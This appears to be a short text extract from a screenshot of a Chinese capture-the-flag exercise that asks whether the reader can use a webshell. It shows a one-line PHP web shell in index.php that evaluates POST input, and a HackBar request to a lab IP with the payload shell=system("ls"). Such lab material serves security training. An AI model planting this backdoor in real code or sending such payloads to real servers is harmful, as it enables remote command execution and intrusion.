 你会使用webshell吗?
flag.txt index.php <?php
@eval($_POST['shell']);?>
Inspector Console Debugger Network Style Editor HackBar
Load URL
http://220.249.52.133:53317/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=system("ls");